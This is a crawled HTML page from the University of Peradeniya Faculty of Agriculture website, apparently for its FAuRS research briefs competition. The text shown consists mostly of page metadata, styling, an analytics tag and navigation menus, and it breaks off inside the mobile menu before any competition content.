

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agri.pdn.ac.lk/faurs_competition/competition_detail/Research_Briefs_Competition
body_size: 10956
content:

    <!doctype html>
<html lang="en">
  <head>

  
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="The early thinking was to develop the Faculty of Agriculture of the University at Gannoruwa at the premises of the Agricultural Farm School of the State Department of Agriculture, which was to be shifted to Kundasale. However, with mounting pressure to commence the agriculture program and the failure to acquire the necessary land at the proposed site, the Faculty was started in a single building within the University with only four academic staff members. The initial buildings for the faculty were built with the assistance received from Canada under Colombo Plan and with educational assistance provided by the government of USA." />
    <link rel="canonical" href="" />
    <meta property="og:site_name" content="Faculty of Agriculture | Research - Faurs | Research - Faurs" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="FACULTY OF AGRICULTURE" />
    <meta property="og:description" content="The early thinking was to develop the Faculty of Agriculture of the University at Gannoruwa at the premises of the Agricultural Farm School of the State Department of Agriculture, which was to be shifted to Kundasale. However, with mounting pressure to commence the agriculture program and the failure to acquire the necessary land at the proposed site, the Faculty was started in a single building within the University with only four academic staff members. The initial buildings for the faculty were built with the assistance received from Canada under Colombo Plan and with educational assistance provided by the government of USA." />
    <meta property="og:url" content="" />
    <title>Faculty of Agriculture | Research - Faurs</title>

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">

    <!-- Custom CSS -->
    <link href="https://agri.pdn.ac.lk/assets/frontend/css/agri_uni.css" rel="stylesheet">
    <link href="https://agri.pdn.ac.lk/assets/frontend/css/mediaquery.css" rel="stylesheet">
    <!-- Custom CSS -->

    <!--favicon-->
    <link rel="shortcut icon" href="https://agri.pdn.ac.lk/assets/frontend/images/favicon.png" />
    <!--favicon-->

    <!-- Add icon library -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <!-- Add icon library -->

    <!--loading effect-->
    <link rel="stylesheet" href="https://agri.pdn.ac.lk/assets/frontend/css/loading_styles.css" type="text/css" media="screen"/>
    <link rel="stylesheet" href="https://agri.pdn.ac.lk/assets/frontend/css/aos.css" type="text/css" media="screen"/>
    <!--loading effect-->

    <!-- owl carousel -->
    <link href="https://agri.pdn.ac.lk/assets/frontend/owl/owl.carousel.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://agri.pdn.ac.lk/assets/frontend/owl/owl_css.css">
    <!-- owl carousel -->


    <!--scroll bar style-->
    <style>
      ::-webkit-scrollbar {
        background: #000000;
        height: 5px;
        width: 5px;
      }

      ::-webkit-scrollbar-track {
        box-shadow: inset 0 0 2px #000000;
      }

      ::-webkit-scrollbar-thumb {
        background: #005a2b;
        border-radius: 2px;
      }

      ::-webkit-scrollbar-thumb:hover {
        background: #00b456;
      }
    </style>
    <!--scroll bar style-->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S8WTZXHS8V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S8WTZXHS8V');
</script>


  </head>
  <body>


    <!--=============================================-->
  <!--===================header====================-->

    <!-- header section -->

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-light bg-light fixed-top desktop_menu d-none d-lg-block" style="position: absolute; background-color: #ffffff !important;">
      <div class="container">

        <a class="navbar-brand" href="https://agri.pdn.ac.lk/"><img src="https://agri.pdn.ac.lk/assets/frontend/images/logo.png" alt="" class="d-block w-100 top_logo"></a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse flex-grow-1 text-right" id="navbarResponsive">

          <ul class="navbar-nav ms-auto first_nav_bar">

            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/alumni">Alumni</a>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Downloads
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-staff" style="text-align: left;">Staff Downloads</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-students" style="text-align: left;">Students Downloads</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-faculty" style="text-align: left;">Faculty Downloads</a></li>
                <!-- <li><a class="dropdown-item" href="#" style="text-align: left;">Faculty Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="" style="text-align: left;">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="" style="text-align: left;">Faurs</a></li>
                    <li><a class="dropdown-item" href="" style="text-align: left;">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->
              </ul>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/faq">FAQ</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/partnership">Quick Links</a>
            </li>
            <li class="nav-item">
              <form action="https://agri.pdn.ac.lk/search" class="search-form" method="post">
                <div class="input-group search_bar">
                    <input class="form-control border-end-0 border" type="search" value="" id="example-search-input search_text" name="search_text" style="height: 30px; font-size: 13px;" placeholder="search">
                    <span class="input-group-append">
                        <button class="btn btn-outline-secondary bg-white border-start-0 border ms-n5 search_btn" type="submit" style="height: 30px;">
                            <i class="fa fa-search" style="position: relative; top: -4px;"></i>
                        </button>
                    </span>
                </div>
              </form>
            </li>

          </ul>

            <!-- ============== -->
            <div class="clearfix"></div>


          <ul class="navbar-nav ms-auto second_nav_bar">

            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/">Home</a>
            </li>

            <li class="nav-item">
              <a class="nav-link" href="https://www.pdn.ac.lk/" target="_blank">University </a>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown">  Faculty  </a>
                <ul class="dropdown-menu">

                 <li><a class="dropdown-item" href="#"> About Us &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/About_us">Mission, Vision, Dean’s Message </a></li>
                    
                    <li><a class="dropdown-item" href="#">Faculty Statistics &raquo; </a>
                      <ul class="submenu dropdown-menu">
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-undergraduate">Undergraduates </a></li>
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-academic-staff">Academic Staff</a></li>
                    </ul>
                    </li>

                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/dean-office">Dean’s Office</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-board">Faculty Board</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/history">History</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-organization">Faculty Organization</a></li>

                    <!-- <li><a class="dropdown-item" href="fac_broucher.html">Faculty Brochures</a></li>
                    <li><a class="dropdown-item" href="map.html">Map & direction </a></li> -->

                 </ul>
                </li>

                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-brochure">Brochure</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/mi/" target="_blank">Sub Campus, MI </a></li>

                <li><a class="dropdown-item" href="#"> Departments &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abo" target="_blank">Agricultural Biology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agebm" target="_blank">Agricultural Economics & Business Management </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agen" target="_blank">Agriculture Engineering </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aget" target="_blank">Agriculture Extension</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ansc" target="_blank">Animal Science </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/crsc" target="_blank">Crop Science  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/fods" target="_blank">Food Science & Technology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/sosc" target="_blank">Soil Science  </a></li>
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#"> Centers and Units &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abc" target="_blank">Agribusiness Centre (AbC)  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agbc" target="_blank">Agricultural Biotechnology Centre </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu" target="_blank">Agriculture Education Unit (AEU)</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/eltu" target="_blank">English Language Teaching Unit (ELTU) </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ccgu" target="_blank">Counselling and Career Guidance Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/cdu" target="_blank">Community Development Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/gewiu" target="_blank">Gender Education and Women's Initiative Unit (GEWIU)</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/iqac" target="_blank">Internal Quality Assurance Unit (IQAC)</a></li>
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#">Teaching/ Students Research Farms &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/uesd" target="_blank">University Experimental Station, Dodangolla </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/lsfu" target="_blank">Livestock Farm, Udaperadeniya </a></li>
                    <!--<li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agri_meewathura_farm/" target="_blank">Meewathura Farm, Peradeniya </a></li>-->
                    
                 </ul>
                </li>

                 <li><a class="dropdown-item" href="http://www.lib.pdn.ac.lk/branches/agri" target="_blank">Agriculture Library </a></li>
                 <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-collaborators">Collaborations and Community Activities</a></li>

                 <!--  <li><a class="dropdown-item" href="#">Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="">Faurs</a></li>
                    <li><a class="dropdown-item" href="">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->

                </ul>
            </li>

<!-- 
             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                University
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="#">Action</a></li>
                <li><a class="dropdown-item" href="#">Another action</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Academics
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/undergraduate-programme">Undergraduate Programs </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/postgraduate-programme">Postgraduate Programme </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/Ugc_program_review">UGC Program Review </a></li>
              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Research
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/faculty-research-committee">Faculty Research Committee </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/ethical-clearance-committee">Ethical Review Committee</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-stories">Research Stories</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/excellence-award">Awards</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faurs">FAuRS</a></li>

                <!-- <li><a class="dropdown-item" href="#"> Awards &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="cvcd_award.html">CVCD Excellence Award </a></li>
                    <li><a class="dropdown-item" href="presi_award.html">Presidents’ Award</a></li>
                    <li><a class="dropdown-item" href="calling_application.html">Calling Application – 2018</a></li>
                    <li><a class="dropdown-item" href="award.html">Awards - 2018</a></li>
                 </ul>
                </li> -->

              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                International
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu/" target="_blank">Study Abroad Programme for Foreign Universities </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/current-foreign-students">Current Foreign Students</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/opportunities-study-abroad">Opportunities for Study Abroad</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/info-for-foreign-students">Information for Foreign Students</a></li>
                <li><a class="dropdown-item" href="https://inro.pdn.ac.lk/">International Relations Office - University of Peradeniya </a></li>
	      </ul>
            </li>

             <!-- <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Students
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="student_societies.html">Agriculture Faculty Chess Club</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Quality
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/functions-of-foaqac">Internal Quality Assurance Cell (IQAC) - FoA </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/frc">Faculty Sub Committees </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/ahead-project">AHEAD Projects  </a></li>

                <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">

                  <li><a class="dropdown-item" href="#"> Downloads &raquo; </a>
                      <ul class="submenu dropdown-menu">
                                                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511233Subject_Benchmark_Statement_in_Agriculture.pdf" target="_blank">Subject Benchmark Statement in Agriculture </a></li>
                                                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511252SBS_Food_Science_Technology.pdf" target="_blank">Subject Benchmark Statement in Food Science and Technology </a></li>
                                                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511270SBS_Livestock.pdf" target="_blank">Livestock </a></li>
                                                </ul>
                  </li>
                </ul>

                <li><a class="dropdown-item" href="#">Downloads  &raquo; </a>
                   <ul class="submenu dropdown-menu desktop_menu_engage_sub_menu">
                                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511233Subject_Benchmark_Statement_in_Agriculture.pdf" target="_blank">Subject Benchmark Statement in Agriculture </a></li>
                                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511252SBS_Food_Science_Technology.pdf" target="_blank">Subject Benchmark Statement in Food Science and Technology </a></li>
                                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511270SBS_Livestock.pdf" target="_blank">Livestock </a></li>
                                     </ul>
                </li>
              </ul>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Engagement
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/engagement-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/partnership">Partnerships</a></li>

                <li><a class="dropdown-item" href="#">Engagements &raquo; </a>
                   <ul class="submenu dropdown-menu desktop_menu_engage_sub_menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-engagements">Research Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/student-engagements">Student Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/community-engagements">Community Engagements</a></li>
                 </ul>
                </li>

              </ul>


            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Services
              </a>
              <ul class="dropdown-menu desktop_menu_services_dropdown" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/transcript-request">Transcript Request (For students)</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/outreach-centers">Outreach Centres</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/analytical-services">Analytical Services</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/research-experimental-facilities">Research & Experimental Facilities</a></li>
                <li><a class="dropdown-item" href="https://useful-ceiling-51c.notion.site/a39625a4e65e46d281527c7ea40ed594?v=dd415008f712466baac01c053ce631bf&pvs=4" target="_blank">Hall Reservation</a></li>

              </ul>
            </li>


          </ul>
        </div>
      </div>
    </nav>



    <!-- ============================= -->
    <!-- mobile menu section -->
    <!-- ============================= -->
    <nav class="navbar navbar-expand-lg navbar-light bg-light fixed-top d-lg-none d-xl-none d-xxl-none" style="position: absolute; background-color: #ffffff !important;">
      <div class="container">

        <a class="navbar-brand" href="https://agri.pdn.ac.lk/"><img src="https://agri.pdn.ac.lk/assets/frontend/images/logo.png" alt="" class="d-block w-100 top_logo"></a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse flex-grow-1 text-right" id="navbarResponsive">


          <ul class="navbar-nav ms-auto first_nav_bar">

           <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/alumni">Alumni</a>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Downloads
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-staff" style="text-align: left;">Staff Downloads</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-students" style="text-align: left;">Students Downloads</a></li>
                 <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-faculty" style="text-align: left;">Faculty Downloads</a></li>
                <!-- <li><a class="dropdown-item" href="#">Faculty Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="">Faurs</a></li>
                    <li><a class="dropdown-item" href="">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->
              </ul>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/faq">FAQ</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/partnership">Quick Links</a>
            </li>

          </ul>

            <!-- ============== -->
            <div class="clearfix"></div>


          <ul class="navbar-nav ms-auto second_nav_bar">

              <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/">Home</a>
            </li>

            <li class="nav-item">
              <a class="nav-link" href="https://www.pdn.ac.lk/" target="_blank">University </a>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown">  Faculty  </a>
                <ul class="dropdown-menu">

                 <li><a class="dropdown-item" href="#"> About Us &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/about-us">Mission, Vision, Dean’s Message </a></li>
                    
                    <li><a class="dropdown-item" href="#">Faculty Statistics &raquo; </a>
                      <ul class="submenu dropdown-menu">
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-undergraduate">Undergraduates </a></li>
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-academic-staff">Academic Staff</a></li>
                    </ul>
                    </li>

                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/dean-office">Dean’s Office</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-board">Faculty Board</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/history">History</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-organization">Faculty Organization</a></li>

                    <!-- <li><a class="dropdown-item" href="fac_broucher.html">Faculty Brochures</a></li>
                    <li><a class="dropdown-item" href="map.html">Map & direction </a></li> -->

                 </ul>
                </li>

                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-brochure">Brochure</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/mi/" target="_blank">Sub Campus, MI </a></li>

                <li><a class="dropdown-item" href="#"> Departments &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abo/" target="_blank">Agricultural Biology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agebm/" target="_blank">Agricultural Economics & Business Management </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agen/" target="_blank">Agriculture Engineering </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aget/" target="_blank">Agriculture Extension</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ansc/" target="_blank">Animal Science </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/crsc/" target="_blank">Crop Science  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/fods/" target="_blank">Food Science & Technology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/sosc/" target="_blank">Soil Science  </a></li>
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#"> Centers and Units &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abc/" target="_blank">Agribusiness Centre (AbC)  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agbc/" target="_blank">Agricultural Biotechnology Centre </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu/" target="_blank">Agriculture Education Unit (AEU)</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/eltu/" target="_blank">English Language Teaching Unit (ELTU) </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ccgu/" target="_blank">Counselling and Career Guidance Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/cdu/" target="_blank">Community Development Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/gewiu/" target="_blank">Gender Education and Women's Initiative Unit (GEWIU)</a></li>
              
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#">Teaching/ Students Research Farms &raquo;</a>
                   <ul class="submenu dropdown-menu">
                   <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/uesd/" target="_blank">University Experimental Station, Dodangolla </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/lsfu/" target="_blank">Livestock Farm, Udaperadeniya </a></li>
                    <!--<li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agri_meewathura_farm/" target="_blank">Meewathura Farm, Peradeniya </a></li>-->
                  </ul>
                </li>

                 <li><a class="dropdown-item" href="http://www.lib.pdn.ac.lk/branches/agri" target="_blank">Agriculture Library </a></li>

                  <!-- <li><a class="dropdown-item" href="#">Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="">Faurs</a></li>
                    <li><a class="dropdown-item" href="">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->

                </ul>
            </li>

<!-- 
             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                University
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="#">Action</a></li>
                <li><a class="dropdown-item" href="#">Another action</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Academics
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/undergraduate-programme">Undergraduate Programs </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/postgraduate-programme" target="_blank">Postgraduate Programme </a></li>
              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Research
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/faculty-research-committee">Faculty Research Committee </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/ethical-clearance-committee">Ethical Review Committee</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-stories">Research Stories</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/excellence-award">Awards</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faurs">FAuRS</a></li>
                <!-- <li><a class="dropdown-item" href="#"> Awards &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="cvcd_award.html">CVCD Excellence Award </a></li>
                    <li><a class="dropdown-item" href="presi_award.html">Presidents’ Award</a></li>
                    <li><a class="dropdown-item" href="calling_application.html">Calling Application – 2018</a></li>
                    <li><a class="dropdown-item" href="award.html">Awards - 2018</a></li>
                 </ul>
                </li> -->

              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                International
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu/" target="_blank">Study Abroad Programme for Foreign Universities </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/current-foreign-students">Current Foreign Students</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/opportunities-study-abroad">Opportunities for Study Abroad</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/info-for-foreign-students">Information for Foreign Students</a></li>
              </ul>
            </li>

             <!-- <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Students
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="student_societies.html">Agriculture Faculty Chess Club</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Quality
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/functions-of-foaqac">Faculty Quality Assurance Cell (FQAC) </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/frc">Faculty Sub Committees </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/ahead-project">AHEAD Projects  </a></li>

                <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">

                  <li><a class="dropdown-item" href="#"> Downloads &raquo; </a>
                    <!-- <ul class="submenu dropdown-menu">
                                            <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/1661511233Subject_Benchmark_Statement_in_Agriculture.pdf" target="_blank">Subject Benchmark Statement in Agriculture </a></li>
